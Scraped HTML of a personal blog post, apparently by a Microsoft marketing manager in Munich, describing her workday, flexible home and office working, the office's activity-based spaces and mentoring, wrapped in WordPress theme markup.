 <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/04\/09\/its-all-about-green-business-outfits-inspiration\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"It\u00b4s all about Green &#8211; Business Outfits Inspiration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"It\u00b4s all about Green &#8211; Business Outfits Inspiration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/4-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/04\/09\/its-all-about-green-business-outfits-inspiration\/\" rel=\"bookmark\" title=\"It\u00b4s all about Green &#8211; Business Outfits Inspiration\">It\u00b4s all about Green &#8211; Business Outfits Inspiration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/03\/24\/produktiv-kreativ-wahrend-der-quarantane-zeit\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Produktiv &#038; Kreativ w\u00e4hrend der Quarant\u00e4ne Zeit\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Produktiv &#038; Kreativ w\u00e4hrend der Quarant\u00e4ne Zeit\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/blog1-e1585055908241-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/03\/24\/produktiv-kreativ-wahrend-der-quarantane-zeit\/\" rel=\"bookmark\" title=\"Produktiv &#038; Kreativ w\u00e4hrend der Quarant\u00e4ne Zeit\">Produktiv &#038; Kreativ w\u00e4hrend der Quarant\u00e4ne Zeit<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/02\/12\/my-favorite-amazon-alexa-skills\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"My favorite Amazon Alexa skills\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"My favorite Amazon Alexa skills\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.amodernwoman.de\/wp-content\/uploads\/14-1-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amodernwoman.de\/2020\/02\/12\/my-favorite-amazon-alexa-skills\/\" rel=\"bookmark\" title=\"My favorite Amazon Alexa skills\">My favorite Amazon Alexa skills<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_780","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_780" id="tdi_2_090" data-td_block_id="tdi_1_780" data-td_filter_value="" href="https://www.amodernwoman.de/category/blog/">All</a><a class="mega-menu-sub-cat-tdi_1_780"  id="tdi_3_788" data-td_block_id="tdi_1_780" data-td_filter_value="5" href="https://www.amodernwoman.de/category/blog/business-career/">Business &amp; Career</a><a class="mega-menu-sub-cat-tdi_1_780"  id="tdi_4_b9b" data-td_block_id="tdi_1_780" data-td_filter_value="7" href="https://www.amodernwoman.de/category/blog/health-sport/">Health &amp; Sport</a><a class="mega-menu-sub-cat-tdi_1_780"  id="tdi_5_79b" data-td_block_id="tdi_1_780" data-td_filter_value="6" href="https://www.amodernwoman.de/category/blog/lifestyle/">Lifestyle</a></div></div><div id=tdi_1_780 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.amodernwoman.de/2020/06/19/all-time-favorites-meine-top-4-dufte/" rel="bookmark" class="td-image-wrap" title="All-time-favorites: meine TOP 4 Düfte"><img class="entry-thumb" src="[data-uri]" alt="" title="All-time-favorites: meine TOP 4 Düfte" data-type="image_tag" data-img-url="https://www.amodernwoman.de/wp-content/uploads/5-3-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.amodernwoman.de/2020/06/19/all-time-favorites-meine-top-4-dufte/" rel="bookmark" title="All-time-favorites: meine TOP 4 Düfte">All-time-favorites: meine TOP 4 Düfte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.amodernwoman.de/2020/04/09/its-all-about-green-business-outfits-inspiration/" rel="bookmark" class="td-image-wrap" title="It´s all about Green &#8211; Business Outfits Inspiration"><img class="entry-thumb" src="[data-uri]" alt="" title="It´s all about Green &#8211; Business Outfits Inspiration" data-type="image_tag" data-img-url="https://www.amodernwoman.de/wp-content/uploads/4-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.amodernwoman.de/2020/04/09/its-all-about-green-business-outfits-inspiration/" rel="bookmark" title="It´s all about Green &#8211; Business Outfits Inspiration">It´s all about Green &#8211; Business Outfits Inspiration</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.amodernwoman.de/2020/03/24/produktiv-kreativ-wahrend-der-quarantane-zeit/" rel="bookmark" class="td-image-wrap" title="Produktiv &#038; Kreativ während der Quarantäne Zeit"><img class="entry-thumb" src="[data-uri]" alt="" title="Produktiv &#038; Kreativ während der Quarantäne Zeit" data-type="image_tag" data-img-url="https://www.amodernwoman.de/wp-content/uploads/blog1-e1585055908241-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.amodernwoman.de/2020/03/24/produktiv-kreativ-wahrend-der-quarantane-zeit/" rel="bookmark" title="Produktiv &#038; Kreativ während der Quarantäne Zeit">Produktiv &#038; Kreativ während der Quarantäne Zeit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.amodernwoman.de/2020/03/20/meine-top-5-tipps-wie-starke-ich-mein-immunsystem-in-zeiten-von-corona/" rel="bookmark" class="td-image-wrap" title="5 Tipps um sein Immunsystem in Zeiten von Corona zu stärken"><img class="entry-thumb" src="[data-uri]" alt="" title="5 Tipps um sein Immunsystem in Zeiten von Corona zu stärken" data-type="image_tag" data-img-url="https://www.amodernwoman.de/wp-content/uploads/123-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.amodernwoman.de/2020/03/20/meine-top-5-tipps-wie-starke-ich-mein-immunsystem-in-zeiten-von-corona/" rel="bookmark" title="5 Tipps um sein Immunsystem in Zeiten von Corona zu stärken">5 Tipps um sein Immunsystem in Zeiten von Corona zu stärken</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_780" data-td_block_id="tdi_1_780"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_780" data-td_block_id="tdi_1_780"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-181"><a href="https://www.amodernwoman.de/must-haves/">Must-haves</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-108"><a href="https://www.amodernwoman.de/about-me-alla-schaefer/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-176"><a href="https://www.amodernwoman.de/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.amodernwoman.de/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<article id="post-36" class="td-post-template-3 post-36 post type-post status-publish format-standard has-post-thumbnail category-business-career td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-6.jpg" data-caption=""><img width="1068" height="712" class="entry-thumb td-modal-image" src="https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-6-1068x712.jpg" srcset="https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-6-1068x712.jpg 1068w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-6-800x533.jpg 800w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-6-768x512.jpg 768w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-6.jpg 1500w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-6-696x464.jpg 696w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-6-630x420.jpg 630w" sizes="(max-width: 1068px) 100vw, 1068px" alt="Modern Workplace Microsoft" title="Modern Workplace Microsoft (6)"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.amodernwoman.de/category/blog/">Blog</a></li><li class="entry-category"><a  href="https://www.amodernwoman.de/category/blog/business-career/">Business &amp; Career</a></li></ul>                <h1 class="entry-title">How a modern workplace at Microsoft looks like</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.amodernwoman.de/author/alla/">A Modern Woman</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-04T18:38:51+00:00" >May 4, 2019</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-36">11033</span></div>                    <div class="td-post-comments"><a href="https://www.amodernwoman.de/2019/05/04/how-a-modern-workplace-in-my-daily-life-looks-like/#comments"><i class="td-icon-comments"></i>1</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.amodernwoman.de%2F2019%2F05%2F04%2Fhow-a-modern-workplace-in-my-daily-life-looks-like%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+a+modern+workplace+at+Microsoft+looks+like&url=https%3A%2F%2Fwww.amodernwoman.de%2F2019%2F05%2F04%2Fhow-a-modern-workplace-in-my-daily-life-looks-like%2F&via=A+Modern+Woman">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.amodernwoman.de/2019/05/04/how-a-modern-workplace-in-my-daily-life-looks-like/&amp;media=https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-6.jpg&description=How+a+modern+workplace+at+Microsoft+looks+like">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=How+a+modern+workplace+at+Microsoft+looks+like %0A%0A https://www.amodernwoman.de/2019/05/04/how-a-modern-workplace-in-my-daily-life-looks-like/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content">
        
<p>In my first blog post, I want you to experience how my business day at Microsoft looks like. The reason why I chose to write about this at the start of my own blog, is the fact that working at Microsoft is a totally new way of working from what I&#8217;ve experienced so far. I want to inspire you and demonstrate what it means to work for a worldwide leading tech company.&nbsp;&nbsp;</p>



<blockquote style="text-align:left" class="wp-block-quote is-style-large"><p>So let&#8217;s start&#8230;&nbsp;</p></blockquote>



<p><g class="gr_ gr_5 gr-alert gr_gramm gr_inline_cards gr_run_anim Style multiReplace" id="5" data-gr-id="5">6:45am</g> is the first time my alarm clock rings. Snoozing for 15min till <g class="gr_ gr_6 gr-alert gr_gramm gr_inline_cards gr_run_anim Style multiReplace" id="6" data-gr-id="6">7am</g> and before leaving the bed, I always do my morning ritual, that I learned from my mum&#8217;s Qi Gong teacher, which gets me energized for the whole day. I will make a separate blog post on this in the future &#8211; so stay tuned;)&nbsp;</p>



<p>After making my first coffee, I check E-Mails on my laptop and have a detailed look on my calendar for the day.&nbsp; I decide to stay at home and work from home office till <g class="gr_ gr_5 gr-alert gr_gramm gr_inline_cards gr_run_anim Punctuation only-del replaceWithoutSep" id="5" data-gr-id="5"><g class="gr_ gr_4 gr-alert gr_gramm gr_inline_cards gr_run_anim Grammar only-ins replaceWithoutSep" id="4" data-gr-id="4">afternoon</g>,</g> because I have no face-to-face meetings in the morning.&nbsp;</p>



<p>The Microsoft culture is totally based on trust, regarding the place and time you work. Of course, in your terms of employment, you have defined hours of work that were written down. But how you use them, where you work etc. &#8211; is totally up to you. To be honest, it was not that easy for me in the beginning to manage this, but you learn very fast how to think and act like an entrepreneur &#8211; and this in a huge company. Very uncommon. At Microsoft, we talk about work-life-flow. You all know the often-used word: work-life-balance. Work-life-flow is an extension of this word. It&#8217;s more about an individual creation of your day &#8211; so your business &amp; your private life are not separate anymore. For example, people with small children have the ability to work from home in the morning, bringing their kids to kindergarten, then working again and so on. You are the creator of your day &#8211; no matter for business or private life. You define your goals for a certain period of time, that you have to achieve, together with your manager. This is how your success and your value in the company is measured. So you know exactly what your impact has to be, but how you do it is totally up to you. I think this way of managing people is very suitable for today&#8217;s world, with all the challenges &amp; chances we have. It&#8217;s not about monitoring the employees anymore, but more about giving them the chance to work in the way they think is the most productive way for themselves, to achieve the best results and have the biggest impact.&nbsp;&nbsp;</p>



<p>So back to my day: I work from home till afternoon and do some tasks, where I need to concentrate and to be focused on, like analysis of my KPIs (Key Performance Indicators) from my Power Business Intelligence dashboard. In my role at Microsoft as Product Marketing Manager for the Education Industry in Germany, I am responsible for some Education KPIs and always have to be able to provide information about it to my team and the leadership team members.&nbsp;</p>



<p>I have to be at the office for a face-to-face meeting at <g class="gr_ gr_8 gr-alert gr_gramm gr_inline_cards gr_run_anim Style multiReplace" id="8" data-gr-id="8">3pm</g>, so I change my home clothes for a nice business outfit, make myself ready and get me on my way to the Microsoft Office in Munich Schwabing by tram. During the time, I need to take part in a conference, so I use Microsoft Teams, our collaboration app, on my smartphone and join the meeting while standing in the tram. I see this kind of working as a huge benefit because you can always be productive no matter where you are. Thanks to the technology we have today. Love it!</p>



<ul class="wp-block-gallery columns-2 is-cropped"><li class="blocks-gallery-item"><figure><img src="https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-1-1500x1000.jpg" alt="" data-id="359" data-link="https://www.amodernwoman.de/modern-workplace-microsoft-1/" class="wp-image-359" srcset="https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-1.jpg 1500w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-1-800x533.jpg 800w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-1-768x512.jpg 768w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-1-696x464.jpg 696w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-1-1068x712.jpg 1068w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-1-630x420.jpg 630w" sizes="(max-width: 1500px) 100vw, 1500px" /></figure></li><li class="blocks-gallery-item"><figure><img src="https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-2-1500x1000.jpg" alt="" data-id="360" data-link="https://www.amodernwoman.de/modern-workplace-microsoft-2/" class="wp-image-360" srcset="https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-2.jpg 1500w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-2-800x533.jpg 800w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-2-768x512.jpg 768w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-2-696x464.jpg 696w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-2-1068x712.jpg 1068w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-2-630x420.jpg 630w" sizes="(max-width: 1500px) 100vw, 1500px" /></figure></li></ul>



<p>I arrive at the Microsoft office 1 hour before the meeting to have the time to say hello to my colleagues by picking up a coffee at our primo bar, where (and I&#8217;m not exaggerating guys) the best barista in the world, Bujar, works. This guy speaks pretty every language and can remember the favorite drink of every Microsoft employee in Germany. So crazy!</p>



<ul class="wp-block-gallery columns-2 is-cropped"><li class="blocks-gallery-item"><figure><img src="https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-3-1500x1000.jpg" alt="" data-id="361" data-link="https://www.amodernwoman.de/modern-workplace-microsoft-3/" class="wp-image-361" srcset="https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-3.jpg 1500w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-3-800x533.jpg 800w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-3-768x512.jpg 768w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-3-696x464.jpg 696w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-3-1068x712.jpg 1068w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-3-630x420.jpg 630w" sizes="(max-width: 1500px) 100vw, 1500px" /></figure></li><li class="blocks-gallery-item"><figure><img src="https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-4-1500x1000.jpg" alt="" data-id="362" data-link="https://www.amodernwoman.de/modern-workplace-microsoft-4/" class="wp-image-362" srcset="https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-4.jpg 1500w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-4-800x533.jpg 800w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-4-768x512.jpg 768w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-4-696x464.jpg 696w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-4-1068x712.jpg 1068w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-4-630x420.jpg 630w" sizes="(max-width: 1500px) 100vw, 1500px" /></figure></li></ul>



<p>Interesting to know about the office in Munich, is the fact that the concept is based on the task you have to fulfill and your working style. So there are four different areas to work:&nbsp;</p>



<p><strong>Think Space: Silence for your thoughts, use your mental power.&nbsp;<br>Accomplish Space: Concentrate on the job, get things done<br>Converse Space: Focus on joint efforts, achieve together. <br>Share &amp; Discuss Space: Unchain your creativity, discuss your ideas</strong></p>



<p>There are no fixed working places anymore, where you sit every day. The only fixed thing is your locker, where you can put your personal belongings. But to work you just need your laptop and a headset &#8211; that&#8217;s it!&nbsp;</p>



<p>To have a little orientation on where you can find people &amp; teams you might search &#8211; we have so-called &#8220;anchor-areas&#8221;. So you know, that for example the most salespeople are sitting in the 3rd floor, or the licensing specialist can be found in the 2nd floor, when they are in the office and not working from home. Such small things, give you a little bit guidance &#8211; alternatively you can find everybody online in the virtual world:) Lastly, people could be in the gym, which you find in the office and can use before, during or after your work.&nbsp;&nbsp;</p>



<ul class="wp-block-gallery columns-3 is-cropped"><li class="blocks-gallery-item"><figure><img src="https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-6-1500x1000.jpg" alt="" data-id="364" data-link="https://www.amodernwoman.de/modern-workplace-microsoft-6/" class="wp-image-364" srcset="https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-6.jpg 1500w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-6-800x533.jpg 800w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-6-768x512.jpg 768w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-6-696x464.jpg 696w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-6-1068x712.jpg 1068w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-6-630x420.jpg 630w" sizes="(max-width: 1500px) 100vw, 1500px" /></figure></li><li class="blocks-gallery-item"><figure><img src="https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-7-1500x1000.jpg" alt="" data-id="365" data-link="https://www.amodernwoman.de/modern-workplace-microsoft-7/" class="wp-image-365" srcset="https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-7.jpg 1500w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-7-800x533.jpg 800w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-7-768x512.jpg 768w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-7-696x464.jpg 696w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-7-1068x712.jpg 1068w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-7-630x420.jpg 630w" sizes="(max-width: 1500px) 100vw, 1500px" /></figure></li><li class="blocks-gallery-item"><figure><img src="https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-5-1500x1000.jpg" alt="" data-id="363" data-link="https://www.amodernwoman.de/modern-workplace-microsoft-5/" class="wp-image-363" srcset="https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-5.jpg 1500w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-5-800x533.jpg 800w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-5-768x512.jpg 768w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-5-696x464.jpg 696w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-5-1068x712.jpg 1068w, https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-5-630x420.jpg 630w" sizes="(max-width: 1500px) 100vw, 1500px" /></figure></li></ul>



<p>So after I finish my presentation in the meeting in front of my team, I have my last face-to-face meeting for today with my career mentor from Microsoft. We meet each other in the cafe, next to the office. There is a nice atmosphere and we can have a career talk about my future plans. I want to talk about the mentoring topic more in detail in one of my next posts. It was one of the key lessons I learned during the studies and working time. You need to look after people in business you trust and you look up to. People who can push you and with whom you can grow. So in my business life, I currently have different kind of mentors: a career mentor, a life mentor and a mentor for my current position (with whom I can build my skills for my current role).&nbsp;&nbsp;</p>



<p>Back in the story: I am again on my way by tram &#8211; but now heading for my home office. Back at home, I check my E-Mails and prepare myself for the meetings tomorrow.&nbsp;</p>



<p>After finishing this it&#8217;s time for me to take care of my body and soul for the rest of the day!:)&nbsp;</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.amodernwoman.de/2019/05/04/how-a-modern-workplace-in-my-daily-life-looks-like/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.amodernwoman.de%2F2019%2F05%2F04%2Fhow-a-modern-workplace-in-my-daily-life-looks-like%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+a+modern+workplace+at+Microsoft+looks+like&url=https%3A%2F%2Fwww.amodernwoman.de%2F2019%2F05%2F04%2Fhow-a-modern-workplace-in-my-daily-life-looks-like%2F&via=A+Modern+Woman">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.amodernwoman.de/2019/05/04/how-a-modern-workplace-in-my-daily-life-looks-like/&amp;media=https://www.amodernwoman.de/wp-content/uploads/Modern-Workplace-Microsoft-6.jpg&description=How+a+modern+workplace+at+Microsoft+looks+like">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=How+a+modern+workplace+at+Microsoft+looks+like %0A%0A https://www.amodernwoman.de/2019/05/04/how-a-modern-workplace-in-my-daily-life-looks-like/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
